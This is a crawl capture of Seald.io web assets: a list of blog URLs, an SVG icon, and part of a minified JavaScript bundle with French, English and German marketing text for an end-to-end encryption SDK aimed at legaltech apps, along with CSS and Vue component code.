","\u002Fde\u002Fblog\u002Fcle-de-chiffrement-le-point-sur-loutil-au-coeur-du-chiffrement","\u002Fde\u002Fblog\u002Frgpd-qui-est-concerne","\u002Fde\u002Fblog\u002Fcrypter-un-fichier-chiffrer-proteger-qui-dit-quoi","\u002Fde\u002Fblog\u002F10-fondamentaux-pour-construire-la-securite-reseau-de-ma-societe","\u002Fde\u002Fblog\u002Fmettre-en-place-le-controle-dacces-a-la-donnee","\u002Fde\u002Fblog\u002Fged-gestion-electronique-des-documents","\u002Fde\u002Fblog\u002Fcomment-se-premunir-dune-cyberattaque","\u002Fde\u002Fblog\u002Fle-rgpd-pour-les-nuls-3-minutes-pour-tout-comprendre","\u002Fde\u002Fblog\u002Frgpd-et-sous-traitance-la-responsabilite-des-sous-traitants","\u002Fde\u002Fblog\u002Frgpd-pour-tout-comprendre","\u002Fde\u002Fblog\u002Frgpd-et-pme-comment-vous-mettre-en-conformite-2","\u002Fde\u002Fblog\u002Fdpo-et-rgpd-quel-role-pour-le-dpo","\u002Fde\u002Fblog\u002F2-interview-rssi-yohann-guiot-open","\u002Fde\u002Fblog\u002F1-interview-rssi","\u002Fde\u002Fblog\u002Fle-chiffrement-pour-faire-face-au-cyberespionnage-dans-les-entreprises","\u002Fde\u002Fblog\u002Fle-dpo-est-il-le-nouveau-rssi","\u002Fde\u002Fblog\u002Fle-chiffrement-protege-t-il-vraiment-dune-fuite-de-donnees","\u002Fde\u002Fblog\u002Flinefficacite-du-chiffrement-propose-par-les-services-de-stockage-cloud","\u002Fde\u002Fblog\u002Fle-chiffrement-comme-rempart-au-phishing","\u002Fde\u002Fblog\u002Fla-difference-entre-un-casb-et-seald","\u002Fde\u002Fblog\u002Fau-dela-de-la-loi-comment-proteger-votre-propriete-intellectuelle","\u002Fde\u002Fblog\u002Frgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions","\u002Fde\u002Fblog\u002Fcomment-classifier-ses-donnees-en-9-etapes","\u002Fde\u002Fblog\u002Fau-secours-jai-une-fuite-de-donnees","\u002Fde\u002Fblog\u002Fdifferences-entre-smime-et-pgp","\u002Fde\u002Fblog\u002Futilite-du-chiffrement","\u002Fde\u002Fblog\u002Fle-chiffrement-et-la-politique","\u002Fblog\u002Ftag\u002Fconformite","\u002Fde\u002Fblog\u002Ftag\u002Fconformite","\u002Fblog\u002Ftag\u002Fglossaire","\u002Fde\u002Fblog\u002Ftag\u002Fglossaire","\u002Fblog\u002Ftag\u002Ftechnologie","\u002Fde\u002Fblog\u002Ftag\u002Ftechnologie","\u002Ffr\u002Fblog\u002Ftag\u002Fcompliance","\u002Fde\u002Fblog\u002Ftag\u002Fcompliance","\u002Ffr\u002Fblog\u002Ftag\u002Fglossary","\u002Fde\u002Fblog\u002Ftag\u002Fglossary","\u002Ffr\u002Fblog\u002Ftag\u002Ftechnology","\u002Fde\u002Fblog\u002Ftag\u002Ftechnology"]})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/icon-health.b90219b.svg
body_size: -1507
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 200 200">
  <defs>
    <style>
      .cls-1 {
        fill: #3362f6;
      }

      .cls-2 {
        fill: #ebf0ff;
      }

      .cls-3 {
        fill: #fff;
      }
    </style>
  </defs>
  <!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  -->
  <g>
    <g id="Calque_1">
      <rect class="cls-2" y=".4" width="200" height="200" rx="25.1" ry="25.1"/>
      <circle class="cls-1" cx="100" cy="100" r="47.1"/>
      <rect class="cls-3" x="70.7" y="90.7" width="58.6" height="18.6"/>
      <rect class="cls-3" x="90.7" y="70.7" width="18.6" height="58.6"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/e3f874b.js
body_size: 9173
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[24],{703:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"fr":{"meta":{"title":"Sécurisez facilement les données dans votre app de Legaltech | Seald","description":"Utilisez le chiffrement de bout-en-bout Seald, certifié par l’ANSSI, pour sécuriser efficacement les données des utilisateurs dans votre application."},"hero":{"title":"Application de LegalTech","description":"Les applications au service du droit manipulent des données sensibles&nbsp;: contrats, dépôt de brevet, pacte d\'associés, contentieux, due diligence, etc.<br/><br/>Qu\'elles soient à destination de particuliers, d\'entreprises ou des professions juridiques libérables ces applications doivent&nbsp;:<br/><ul style=\\"margin-left: 20px;\\"><li>implémenter un niveau de sécurité répondant aux impératifs règlementaires (RGPD, secret professionnel, secret des affaires, etc.)&nbsp;;</li><li>assurer une confidentialité absolue des données sensibles qu’on leur confie.</li></ul><br/>Seald permet d’intégrer dans vos applications une sécurité des données répondant aux plus rigoureuses exigences avec du chiffrement de bout-en-bout.","button":"Sécuriser des données juridiques","checks":["Visa de sécurité de l’ANSSI","Expérience transparente pour l’utilisateur","Secret professionnel assuré cryptographiquement","Intégration rapide & sans expertise requise"]},"advantages":{"section":"Les avantages","title":"Seald pour les données juridiques","services":[{"title":"Confidentialité","description":"Les données sont chiffrées uniquement pour les personnes habilitées (client, avocat, juriste, notaire, etc.), sans qu\'aucun intermédiaire ne puisse les déchiffrer. Cela assure la confidentialité même dans le pire des cas : en cas de fuite de données."},{"title":"Réglementation","description":"Le chiffrement de bout-en-bout est la mesure de chiffrement la plus robuste qui soit, cela répond par conception aux exigences règlementaires (RGPD, secret des affaires, secret professionnel) les plus strictes."},{"title":"Certification","description":"Seald est la seule solution certifiée en Europe au niveau CSPN permettant d\'intégrer du chiffrement de bout-en-bout dans une application."}]},"useCase":{"title":"Les cas d\'usages associés"},"useCase1":{"title":"Messagerie sécurisée pour le juridique","description":"Les messageries en temps réel dans le secteur juridique collectent des informations hautement sensibles qui doivent respecter des normes strictes de sécurité et de confidentialité.</br></br>Le chiffrement de bout-en-bout garantit que les messages, documents et autres données échangées sont sécurisés dès la conception, avec un accès limité uniquement aux utilisateurs autorisés. Cela signifie que même vous, en tant que fournisseur de services, ne pourrez pas déchiffrer les données, préservant ainsi la confidentialité exigée par le secret professionnel."},"useCase2":{"title":"Stockage de Fichiers Chiffrés","description":"Lorsqu\'une application collecte et stocke des informations juridiques sensibles, ses utilisateurs lui font confiance pour assurer la meilleure sécurité sur ces données.</br></br>Le SDK Seald est spécialement conçu pour répondre aux exigences les plus strictes en matière de protection des données. Cela vous garantit que les données sensibles sont protégées avec le plus haut niveau de sécurité contre tout accès non autorisé."},"useCase3":{"title":"Formulaire Confidentiel","description":"La collecte de données juridiques se fait souvent au travers de formulaires. Il est impératif d\'assurer le meilleur niveau de sécurité sur ces données.</br></br>Seald utilise le chiffrement de bout-en-bout pour protéger les données des formulaires dès leur collecte. Seuls les utilisateurs autorisés peuvent accéder à ces données et les lire, garantissant à la fois la sécurité et la confidentialité. Seald est conçu pour être transparent et fluide pour l\'utilisateur final, tout en maintenant une protection robuste des données."},"footer":{"titleA":"Vous hébergez des contrats","titleB":"ou documents juridiques ?","description":"Assurez à vos utilisateurs que vous maintiendrez leur secret professionnel en intégrant du chiffrement de bout-en-bout Seald sur leurs données. L\'intégration de Seald ne nécessite aucune compétence en cryptographie."}},"en":{"meta":{"title":"Easily secure the data in your Legaltech app | Seald","description":"Use Seald end-to-end encryption, certified by the ANSSI, to effectively secure user data in your app, and prevent data breach."},"hero":{"title":"Legal Firms","description":"Legal digital services manage sensitive data, including contracts, patent registrations, shareholders\' agreements, litigation, and due diligence.</br></br>Whether intended for individuals, companies, or legal professionals, these applications must implement security measures that comply with legal requirements (such as GDPR, attorney-client privilege, non-disclosure agreements, and business confidentiality), and ensure absolute confidentiality of the sensitive data they handle.<br/><br/>Seald enables you to integrate data security into your applications that meets the highest standards through end-to-end encryption.","button":"Secure Legal Data"},"advantages":{"section":"Benefits","title":"Seald Secures Sensitive</br>Legal Information","services":[{"title":"Confidential ","description":"Data is encrypted solely for authorized individuals (such as clients, lawyers, or jurists), with no intermediary able to decrypt it. This ensures confidentiality even in the worst-case scenario of a data breach."},{"title":"Compliant","description":"End-to-end encryption is the most robust encryption method available and is designed to meet the strictest regulatory requirements, such as GDPR, business confidentiality, and attorney-client privilege."},{"title":"Certified","description":"Seald is the only CSPN-certified solution in Europe that facilitates the integration of end-to-end encryption into applications."}]},"useCase":{"title":"Use Cases for Legal Firms"},"useCase1":{"title":"Private Chat","description":"Real-time messaging in the legal industry involves highly sensitive information that must adhere to strict security and privacy standards.</br></br>End-to-end encryption ensures that messages, documents, and other exchanged data are secure by design, with access limited to authorized users only. This means that even you, as the service provider, will not be able to decrypt the data, maintaining the confidentiality required by attorney-client privilege and applicable regulations."},"useCase2":{"title":"Encrypted File Storage","description":"When an application involves the storage, collection, and sharing of sensitive legal information, users place their trust in it to function as a secure repository, ensuring the utmost protection for their data.</br></br>Our SDK is specially designed with legal compliance in mind, adhering to stringent regulatory standards for the protection of confidential information. This ensures that sensitive data is handled in accordance with legal requirements, safeguarding it against unauthorized access and maintaining the integrity of attorney-client communications."},"useCase3":{"title":"Confidential Form","description":"Collecting sensitive legal data often involves clients filling out forms. Ensuring end-to-end security and compliance with legal standards for this data is critical.</br></br>Seald employs end-to-end encryption to safeguard form data from the moment it is collected. Only authorized users can access and read this data, ensuring both security and privacy. Seald is designed to be seamless and transparent to the end user, providing a smooth experience while upholding robust data protection for attorney-client communications."},"footer":{"titleA":"Developer-Friendly","titleB":" ","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."}},"de":{"meta":{"title":"Sichern Sie ganz einfach die Daten Ihrer LegalTech | Seald","description":"Nutzen Sie die Ende-zu-Ende-Verschlüsselung von Seald, die von der französischen IT-Sicherheitsbehörde ANSSI zertifiziert ist, und schützen Sie effizient die Nutzerdaten Ihrer Anwendung."},"hero":{"title":"LegalTech","description":"Anwendungen für den Justizbereich verarbeiten sensible Daten: Verträge, Patentanmeldungen, Gesellschaftsverträge, Rechtsstreitigkeiten, Due Diligence usw.<br><br>Egal ob diese Apps für Privatpersonen, Firmen oder Juristen bestimmt sind, sie müssen den folgenden Ansprüchen gerecht werden:<br><ul style=\\"margin-left: 20px;\\"><li>Sicherheitsniveau, das den gesetzlichen Rahmenbedingungen entspricht (DSGVO, Schweigepflicht, Geschäftsgeheimnis usw.)</li><li>komplette Vertraulichkeit der sensiblen Daten, die in den Anwendungen verarbeitet werden</li></ul><br>Mit der Integration von Sealds Ende-zu-Ende-Verschlüsselung in Ihre Anwendungen schützen Sie Ihre Daten und werden so selbst den strengsten Anforderungen gerecht.","button":"Rechtsdaten schützen","checks":["Sicherheitszertifikat der französischen IT-Sicherheitsbehörde ANSSI","Unverändertes Benutzererlebnis","Berufsgeheimnis kryptografisch garantiert","Schnelle Integration ohne Vorkenntnisse"]},"advantages":{"section":"Vorteile","title":"Seald für Rechtsdaten","services":[{"title":"Vertraulichkeit","description":"Die Daten werden ausschließlich für die berechtigten Personen (Klient, Anwalt, Jurist, Notar usw.) verschlüsselt und können von keiner Drittpartei entschlüsselt werden. Dies stellt selbst im schlimmsten Fall, einem Datenleck, die Vertraulichkeit sicher."},{"title":"Gesetzliche Vorgaben","description":"Die End-to-End-Verschlüsselung ist die robusteste Verschlüsselungsmethode, die es gibt, und ist dafür ausgelegt, selbst den strengsten gesetzlichen Vorgaben gerecht zu werden (DSGVO, Geschäftsgeheimnis, Schweigepflicht)."},{"title":"Zertifizierung","description":"Seald ist die einzige Lösung zur direkten Integration einer Ende-zu-Ende-Verschlüsselung in Ihre Anwendungen, die in Europa mit dem CSPN-Zertifikat der französischen IT-Sicherheitsbehörde ausgezeichnet wurde."}]},"useCase":{"title":"So können Sie Seald verwenden"},"useCase1":{"title":"Vertrauliche Messaging-Dienste","description":"Die Echtzeit-Kommunikation in der Rechtsbranche beinhaltet hochsensible Informationen, die strengen Sicherheits- und Datenschutzstandards entsprechen müssen.</br></br>Ende-zu-Ende-Verschlüsselung stellt sicher, dass Nachrichten, Dokumente und andere ausgetauschte Daten von vornherein sicher sind, wobei der Zugriff ausschließlich autorisierten Nutzern vorbehalten ist. Das bedeutet, dass selbst Sie als Dienstanbieter die Daten nicht entschlüsseln können, was die Vertraulichkeit im Rahmen des Anwaltsgeheimnisses und der geltenden Vorschriften wahrt."},"useCase2":{"title":"Verschlüsselter Dateispeicher","description":"Wenn eine Anwendung die Speicherung, Sammlung und Weitergabe sensibler Rechtsinformationen beinhaltet, vertrauen die Benutzer darauf, dass sie als sicherer Speicherort fungiert, der den höchsten Schutz für ihre Daten gewährleistet.</br></br>Unser SDK ist speziell mit Blick auf rechtliche Konformität entwickelt und erfüllt strenge regulatorische Standards für den Schutz vertraulicher Informationen. Dies stellt sicher, dass sensible Daten gemäß den gesetzlichen Anforderungen verarbeitet werden, um sie vor unbefugtem Zugriff zu schützen und die Integrität der Kommunikation zwischen Anwalt und Mandant zu wahren."},"useCase3":{"title":"Vertrauliches Formular","description":"Das Sammeln sensibler Rechtsdaten erfordert oft, dass Mandanten Formulare ausfüllen. Die Sicherstellung von Ende-zu-Ende-Sicherheit und die Einhaltung der rechtlichen Standards für diese Daten ist von entscheidender Bedeutung. Seald verwendet Ende-zu-Ende-Verschlüsselung, um Formulardaten von dem Moment an zu schützen, in dem sie erfasst werden. Nur autorisierte Benutzer können auf diese Daten zugreifen und sie lesen, was sowohl Sicherheit als auch Datenschutz gewährleistet. Seald ist so konzipiert, dass es nahtlos und transparent für den Endbenutzer ist und gleichzeitig einen reibungslosen Ablauf bei robustem Schutz der Daten in der Kommunikation zwischen Anwalt und Mandant bietet."},"footer":{"titleA":"Sie arbeiten mit Verträgen","titleB":"oder anderen Rechtsdokumenten?","description":"Versichern Sie Ihren Nutzern, dass Sie ihre Schweigepflicht einhalten können, indem sie Sealds Ende-zu-Ende-Verschlüsselung für ihre Daten nutzen. Die Integration von Seald setzt keinerlei Kenntnisse im Bereich Kryptografie voraus."}}}'),delete e.options._Ctor}},704:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Accueil","entreprise":"Entreprise","partners":"Partenaires","documentation":"Documentation","product":"Autres","industry":"Secteurs d\'activité","useCase":"Cas d\'usages","useCases":{"secureChat":{"title":"Messagerie confidentielle"},"safe":{"title":"Coffre-fort pour documents"},"form":{"title":"Formulaire confidentiel"}},"blog":"Blog","pricing":"Tarifs","technology":"Technologie","products":{"desktopApplication":{"title":"Solution d’entreprise","description":"Protégez vos documents et vos emails."},"integrations":{"title":"SDK","description":"Intégrez du chiffrement dans vos applications."},"changelog":{"title":"Nouveautés"}},"industries":{"healthcare":{"title":"Application de E-santé"},"productivity":{"title":"Plateforme de travail collaboratif"},"legaltech":{"title":"Application de LegalTech"},"insurance":{"title":"Application dans l\'assurance"}}},"hero":{"certificate":"Une solution certifiée par"},"REVIEWS":{"quotes":[{"quote":"Seald est un élément clé pour obtenir la confiance de nos utilisateurs. La simplicité d\'intégration nous a permis de nous concentrer sur le produit et le marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Grâce à Seald, notre solution Wimi Armoured garantit le plus haut niveau de sécurité sur les données. Un réel avantage concurrentiel, qui nous permet d’adresser de nouveaux marchés.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"La protection des données médicales est notre principal impératif. Nous avons décidé de remplacer notre technologie de chiffrement bout-en-bout par Seald car leur technologie était supérieure d\'un point de vue sécurité et fonctionnel.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal est la solution la plus sécurisée pour partager ses calendriers, grâce à l\'intégration du chiffrement de bout-en-bout de Seald.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Conçu pour","titleB":"les développeurs","description":"Seald vous guide à chaque étape ! Gestion des clés, récupération de compte utilisateur, etc. vous savez exactement dans quel ordre intégrer du chiffrement de bout-en-bout dans dans votre application."},"SDK":{"section":"Sécurité","title":"Le seul SDK de chiffrement de bout-en-bout certifié en France","description":"Cette certification atteste que Seald SDK est un produit robuste au regard des problématiques cryptographiques en jeu et qu’elles ont été implémentées correctement."},"WHITE_BOOK":{"title":"Obtenir le livre Blanc","description":"Indiquez votre email ci-dessous pour recevoir le livre blanc Seald et découvrir les différentes méthodes de protection de données.","email":{"required":"Une adresse email valide est obligatoire","placeholder":"prenom.nom@entreprise.com"},"firstname":{"required":"Le prénom est obligatoire","placeholder":"Prénom"},"lastname":{"required":"Le nom est obligatoire","placeholder":"Nom"},"company":{"required":"Le nom de votre entreprise est obligatoire","placeholder":"Entreprise"},"phone":{"placeholder":"Numéro de téléphone"},"sending":"Envoi en cours","button":"Confirmer","error":"Une erreur inconnue est survenue, réessayez s\'il vous plait","download_blurb":"Pour télécharger le livre blanc Seald, cliquez sur le lien ci-dessous :","download_button":"Télécharger","thanks":"Merci, et bonne lecture !"},"ERRORS":{"occurred":"Une erreur est survenue."},"common":{"and":"et","bePartner":"Devenir partenaire","askDemo":"Demander une démo","inscription":"Commencer mon essai gratuit","downloadWhiteBook":"Télécharger le Livre blanc","downloadWhiteBook-accueil":"Pourquoi du chiffrement E2E ?","pricing":"Informations sur les tarifs","learnMore":"En savoir plus","contactUs":"Contactez-nous","contactSeald":"Contacter l\'équipe Seald","testimonials":"Témoignages","moreArticles":"Plus d\'articles","readTheDoc":"Lire la documentation","discover":"Voir le cas d\'usage","discover-industry":"Voir le secteur d\'activité","didYouKnow":"Le saviez-vous ?"}}'),delete e.options._Ctor}},705:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Home","entreprise":"Company","partners":"Partners","product":"Other","documentation":"Documentation","industry":"Industry","useCase":"Use cases","useCases":{"secureChat":{"title":"Secure chat"},"safe":{"title":"File vault"},"form":{"title":"Confidential form"}},"blog":"Blog","pricing":"Pricing","technology":"Technology","products":{"desktopApplication":{"title":"Enterprise solution","description":"Protect your files and emails."},"integrations":{"title":"SDK","description":"Integrate encryption into your applications."},"changelog":{"title":"Changelog"}},"industries":{"healthcare":{"title":"Healthcare"},"legaltech":{"title":"Legal"},"insurance":{"title":"Insurance"}}},"hero":{"certificate":"A solution certified by"},"REVIEWS":{"quotes":[{"quote":"Seald is a key element in gaining the trust of our users. The simplicity of integration has allowed us to focus on the product and marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Thanks to Seald, our Wimi Armoured solution guarantees the highest level of data security. A real competitive advantage, which allows us to target new markets.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"The protection of medical data is our primary imperative. We decided to replace our end-to-end encryption technology with Seald because their technology was superior from a security and functional perspective.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal is the safest way to share calendars thanks to our deep integration with Seald\'s technologies.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Developer-Friendly","titleB":"","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."},"SDK":{"section":"Security","title":"The Only End-to-End Encryption SDK Certified in France","description":"This certification attests that the Seald SDK is a robust product with regards to the cryptographic issues at stake and that it has been implemented correctly."},"WHITE_BOOK":{"title":"Get the White Paper","description":"Enter your email address below to receive the Seald white paper and learn about the benefits of end-to-end encryption","email":{"required":"A valid email address is required","placeholder":"john.doe@company.com"},"firstname":{"required":"Firstname is required","placeholder":"Firstname"},"lastname":{"required":"Lastname is required","placeholder":"Lastname"},"company":{"required":"Company name is required","placeholder":"Company"},"phone":{"placeholder":"Phone Number"},"sending":"Sending","button":"Confirm","error":"An unknown error happened, please try again.","download_blurb":"To download the Seald White Paper, click on the link below (in French only for now, we\'re working on translating it):","download_button":"Download","thanks":"Thank you, and happy reading!"},"ERRORS":{"occurred":"An error has occurred."},"common":{"and":"and","bePartner":"Apply to partner","askDemo":"Book a Demo","inscription":"Start Your Free Trial","downloadWhiteBook":"Download the White Paper","downloadWhiteBook-accueil":"Why E2E encryption ?","pricing":"Pricing Information","learnMore":"Learn More","contactUs":"Contact Us","contactSeald":"Contact the Seald Team","testimonials":"Testimonial","moreArticles":"More Articles","readTheDoc":"Read the Documentation","discover":"Read the Use Case","discover-industry":"See the Industry","didYouKnow":"Did You Know?"}}'),delete e.options._Ctor}},759:function(e,t,n){var content=n(904);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("3db98b06",content,!0,{sourceMap:!1})},903:function(e,t,n){"use strict";n(759)},904:function(e,t,n){var r=n(61),o=n(189),c=n(696),d=n(608),l=n(602),h=n(600),m=n(605),f=n(604),v=n(601),y=n(603),x=n(607),S=r((function(i){return i[1]})),w=o(c),k=o(d),C=o(l),_=o(h),z=o(m),D=o(f),E=o(v),L=o(y),T=o(x);S.push([e.i,".hero-container[data-v-83b835c0]{display:flex;margin-top:-80px;position:relative;width:100%}.hero-container .hero-body[data-v-83b835c0]{align-items:center;color:#fff;display:flex;flex-direction:column;overflow:hidden;padding-bottom:150px;padding-top:150px;width:100%;z-index:2}.hero-container .hero-body .container[data-v-83b835c0]{margin-top:60px;width:75%}.hero-container .hero-subtitle[data-v-83b835c0]{display:inline-block;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.hero-container .hero-subtitle .hero-certification-logo[data-v-83b835c0]{width:70px}.hero-container .hero-title[data-v-83b835c0]{color:#121339;font-size:clamp(.8em,1em + 10vw,4rem);line-height:1.1}.hero-container .hero-description[data-v-83b835c0]{color:#2b373f;font-size:1.02rem;line-height:1.7;margin-left:auto;margin-right:auto;margin-top:27px;max-width:610px}.hero-container .hero-ctas[data-v-83b835c0]{padding-top:40px}.hero-container .hero-main-features[data-v-83b835c0]{color:#121339;font-size:1rem;font-weight:600;margin:1rem 0}.hero-container .hero-main-features p[data-v-83b835c0]{color:inherit;font-size:17px;font-weight:600}.hero-container .hero-main-features ul[data-v-83b835c0]{display:grid;grid-template-columns:repeat(2,1fr);text-align:left;grid-row-gap:15px;grid-column-gap:5px;list-style:none;margin:auto auto 1.6em;max-width:660px;padding-top:1.2em}@media(max-width:1023px){.hero-container .hero-main-features ul[data-v-83b835c0]{justify-content:center;margin:0 auto;padding-top:1.6em;text-align:left}}.hero-container .hero-main-features ul li[data-v-83b835c0]{align-items:center;display:flex;font-size:.9em;font-weight:700;letter-spacing:.03em;line-height:1.3em;position:relative;text-transform:uppercase}.hero-container .hero-main-features ul li[data-v-83b835c0]:before{background-image:url("+w+');background-position:50%;background-repeat:no-repeat;background-size:1.5em;content:"";display:inline-block;flex-shrink:0;height:1.5em;margin-right:.5em;vertical-align:text-bottom;width:1.5em}.hero-container .hero-certification-line[data-v-83b835c0]{align-items:center;color:#222326;display:flex;justify-content:center;padding-top:15px}.hero-container .hero-certification-line .hero-certification-logo[data-v-83b835c0]{margin-left:14px;width:135px}.container-code[data-v-83b835c0]{padding-bottom:140px;padding-top:170px;position:relative}.container-code[data-v-83b835c0]:before{background-color:#fff;content:"";display:block;height:34%;position:absolute;top:-130px;width:100%}@media(max-width:1023px){.container-code[data-v-83b835c0]:before{height:20%}}.container-code .code-mask[data-v-83b835c0]{background-image:url('+k+');background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.container-code[data-v-83b835c0]:after{background-color:#f7f9fc;bottom:0;content:"";display:block;height:50%;position:absolute;width:100%;z-index:-2}.container-code .list-code-environment[data-v-83b835c0]{display:flex;flex-flow:row wrap;list-style:none;margin:2rem 0 0 -14px}@media(max-width:767px){.container-code .list-code-environment[data-v-83b835c0]{margin-left:0}}.container-code .list-code-environment li[data-v-83b835c0]{align-items:center;background-position:center 6%;background-repeat:no-repeat;background-size:25px;color:#fff;display:flex;flex-flow:column;font-size:12px;justify-content:center;line-height:2;padding:35px 14px;text-align:center}.container-code .list-code-environment li.ios-logo[data-v-83b835c0]{background-image:url('+C+")}.container-code .list-code-environment li.android-logo[data-v-83b835c0]{background-image:url("+_+");background-position:center 14%;background-size:28px}.container-code .list-code-environment li.react-native-logo[data-v-83b835c0]{background-image:url("+z+");background-position:center 9%}.container-code .list-code-environment li.nodejs-logo[data-v-83b835c0]{background-image:url("+D+");background-position:center 17%}.container-code .list-code-environment li.docker-logo[data-v-83b835c0]{background-image:url("+E+");background-position:center 12%}.container-code .list-code-environment li.javascript-logo[data-v-83b835c0]{background-image:url("+L+")}.container-code .list-code-environment li p[data-v-83b835c0]{margin-top:5px;padding:1em .5em}.container-code[data-v-83b835c0] .main-title>.main-title-heading{font-size:2.8rem;line-height:1.2em}.container-code .links-code-action[data-v-83b835c0]{display:flex;margin-top:25px}.container-code .links-code-action .link-code+.link-code[data-v-83b835c0]{margin-left:10px}@media(max-width:1023px){.container-code .simple-section.simple-section-horizontal .content .main-title[data-v-83b835c0]{text-align:center!important}.container-code .links-code-action[data-v-83b835c0],.container-code .list-code-environment[data-v-83b835c0]{justify-content:center}}@media(max-width:767px){.container-code .links-code-action[data-v-83b835c0]{flex-direction:column}.container-code .links-code-action .link-code+.link-code[data-v-83b835c0]{margin-left:0;margin-top:10px}.container-code .links-code-action button[data-v-83b835c0]{margin-left:auto;margin-right:auto;max-width:400px;width:100%}}.list-use-cases[data-v-83b835c0]{display:flex;flex-wrap:wrap;justify-content:center;padding:10px}.list-use-cases .use-case[data-v-83b835c0]{flex:1 1 auto;min-width:200px;padding:10px}[data-v-83b835c0] .product-section .services-list{grid-template-columns:repeat(auto-fit,1fr);margin-top:40px;row-gap:20px}[data-v-83b835c0] .product-section .services-list .service-content{display:none}[data-v-83b835c0] .product-section .services-list .service-logo{margin-bottom:0;margin-top:0}[data-v-83b835c0] .product-section .services-list .service-logo-img{min-width:115px!important}@media(max-width:767px){[data-v-83b835c0] .product-section .services-list .service-logo-img{min-width:90px!important}}@media(max-width:1023px){[data-v-83b835c0] .product-section .services-list .service-logo{margin-bottom:10px;margin-top:10px}}[data-v-83b835c0] .product-section .services-list .service-listitem{margin-left:0;margin-right:40px}@media(max-width:767px){[data-v-83b835c0] .product-section .services-list{grid-template-columns:1fr 1fr}}.big-size[data-v-83b835c0]{font-size:4.8rem!important;line-height:2rem}.section-container#protection[data-v-83b835c0]{padding-bottom:200px;padding-top:130px;position:relative}.section-container#protection .section-mask[data-v-83b835c0]{background-image:url("+T+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.image-product-section[data-v-83b835c0]{margin-top:24px;width:90%}@media(max-width:1023px){.image-product-section[data-v-83b835c0]{display:none}}.section-container#reception[data-v-83b835c0]{margin-top:-100px;padding-bottom:130px;padding-top:80px}.grid[data-v-83b835c0]{display:grid;grid-template-columns:repeat(3,3fr);margin-top:80px;grid-gap:10px;grid-auto-rows:minmax(100px,auto)}@media(max-width:1023px){.grid[data-v-83b835c0]{grid-template-columns:repeat(1,1fr)}}.section-container#administration[data-v-83b835c0]{margin-top:-40px;padding-bottom:160px;padding-top:110px;position:relative;z-index:2}.section-container#administration .section-mask[data-v-83b835c0]{background-image:url("+T+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.section-container .tip-block[data-v-83b835c0]{margin-top:3rem}.section-container .advantage-block[data-v-83b835c0]{color:#fff;margin-left:auto;margin-right:auto;max-width:690px;text-align:left}.section-container .advantage-block img[data-v-83b835c0]{margin-bottom:15px;width:48px!important}.taille-illustration[data-v-83b835c0]{width:70%!important}.advantages-container[data-v-83b835c0]{position:relative;z-index:3}.advantages-container .container[data-v-83b835c0]{max-width:1300px}.advantages-container .services-list[data-v-83b835c0]{grid-template-columns:repeat(3,1fr);margin-top:60px}@media(max-width:1023px){.advantages-container .services-list[data-v-83b835c0]{grid-template-columns:repeat(2,1fr)}}",""]),S.locals={},e.exports=S},905:function(e,t,n){"use strict";var r=n(703),o=n.n(r);t.default=o.a},906:function(e,t,n){"use strict";var r=n(704),o=n.n(r);t.default=o.a},907:function(e,t,n){"use strict";var r=n(705),o=n.n(r);t.default=o.a},953:function(e,t,n){"use strict";n.r(t);var r=[function(){var e=this._self._c;return e("div",{staticClass:"section-mask"},[e("div",{staticClass:"headband headband-top-left"})])},function(){var e=this._self._c;return e("div",{staticClass:"card-block-illustration"},[e("img",{attrs:{src:n(631),alt:""}})])},function(){var e=this._self._c;return e("div",{staticClass:"code-mask"},[e("div",{staticClass:"headband headband-bottom-left"})])}],o=n(188),c=n(580),d=n(638),l=n(639),h=n(636),m=n(640),f={components:{ScrollableSection:n(637).a,CodeExamples:h.a,Button:o.a,Title:c.a,ProductSection:d.a,SimpleSection:l.a,ServicesList:m.default},head:function(){return{title:this.$t("meta.title"),meta:[{name:"description",content:this.$t("meta.description")},{hid:"twitter:title",name:"twitter:title",content:this.$t("meta.title")},{hid:"og:title",name:"og:title",content:this.$t("meta.title")},{hid:"twitter:description",name:"twitter:description",content:this.$t("meta.description")},{hid:"og:description",name:"og:description",content:this.$t("meta.description")}]}},computed:{advantagesServices:function(){return[{title:this.$t("advantages.services[0].title"),description:this.$t("advantages.services[0].description"),img:n(630)},{title:this.$t("advantages.services[1].title"),description:this.$t("advantages.services[1].description"),img:n(695)},{title:this.$t("advantages.services[2].title"),description:this.$t("advantages.services[2].description"),img:n(629)}]},complianceLogos:function(){return[{img:n(626)},{img:n(627)},{img:n(628)}]}}},v=(n(903),n(25)),y=n(905),x=n(906),S=n(907),component=Object(v.a)(f,(function(){var e=this,t=e._self._c;return 